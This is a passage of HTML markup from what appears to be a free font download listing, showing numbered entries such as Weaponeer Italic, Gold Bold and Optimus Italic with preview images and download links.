										<a href="/FF_BARBARIAN-Italic.font"  id="urlidi559084" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559084&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-ItalicA.png" alt="BARBARIAN Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BARBARIAN-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BARBARIAN-Italic.font" id="urlidd559084" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BARBARIAN-Italic.font">BARBARIAN Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559084"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Lastwaerk-black-Oblique.font" id="urlidt281771" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="68. Lastwaerk black Oblique">68. Lastwaerk black Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid281771" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lastwaerk-black-Oblique.font"  id="urlidi281771" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281771&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-ObliqueA.png" alt="Lastwaerk black Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Lastwaerk-black-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lastwaerk-black-Oblique.font" id="urlidd281771" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lastwaerk-black-Oblique.font">Lastwaerk black Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281771"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Typo-Square-Bold-Italic-Demo.font" id="urlidt541540" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="69. Typo Square Bold Italic D">69. Typo Square Bold Italic D</a>
						<div class="row align-items-center no-gutters" id="hfid541540" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Typo-Square-Bold-Italic-Demo.font"  id="urlidi541540" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541540&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-DemoA.png" alt="Typo Square Bold Italic Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Square-Bold-Italic-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Typo-Square-Bold-Italic-Demo.font" id="urlidd541540" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Typo-Square-Bold-Italic-Demo.font">Typo Square Bold Italic D font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541540"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Weaponeer-Italic.font" id="urlidt283459" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="70. Weaponeer Italic">70. Weaponeer Italic</a>
						<div class="row align-items-center no-gutters" id="hfid283459" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Weaponeer-Italic.font"  id="urlidi283459" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283459&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-ItalicA.png" alt="Weaponeer Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weaponeer-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Weaponeer-Italic.font" id="urlidd283459" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Weaponeer-Italic.font">Weaponeer Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283459"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Gold-Bold.font" id="urlidt1147419" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="71. Gold Bold">71. Gold Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1147419" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gold-Bold.font"  id="urlidi1147419" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147419&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-BoldA.png" alt="Gold Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gold-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gold-Bold.font" id="urlidd1147419" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gold-Bold.font">Gold Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147419"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_NK57MonospaceSeRg-BoldItalic.font" id="urlidt318859" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="72. NK57MonospaceSeRg-BoldIta">72. NK57MonospaceSeRg-BoldIta</a>
						<div class="row align-items-center no-gutters" id="hfid318859" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NK57MonospaceSeRg-BoldItalic.font"  id="urlidi318859" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318859&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalicA.png" alt="NK57MonospaceSeRg-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceSeRg-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NK57MonospaceSeRg-BoldItalic.font" id="urlidd318859" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NK57MonospaceSeRg-BoldItalic.font">NK57MonospaceSeRg-BoldIta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318859"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_FivoSans-BlackOblique.font" id="urlidt583112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="73. FivoSans-BlackOblique">73. FivoSans-BlackOblique</a>
						<div class="row align-items-center no-gutters" id="hfid583112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FivoSans-BlackOblique.font"  id="urlidi583112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackObliqueA.png" alt="FivoSans-BlackOblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackObliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackObliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackOblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackOblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FivoSans-BlackObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FivoSans-BlackOblique.font" id="urlidd583112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FivoSans-BlackOblique.font">FivoSans-BlackOblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Optimus-Italic.font" id="urlidt313381" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="74. Optimus Italic">74. Optimus Italic</a>
						<div class="row align-items-center no-gutters" id="hfid313381" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Optimus-Italic.font"  id="urlidi313381" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313381&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-ItalicA.png" alt="Optimus Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Optimus-Italic.font" id="urlidd313381" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Optimus-Italic.font">Optimus Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313381"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Cubellan-Bold.font" id="urlidt914103" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="75. Cubellan Bold">75. Cubellan Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914103" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
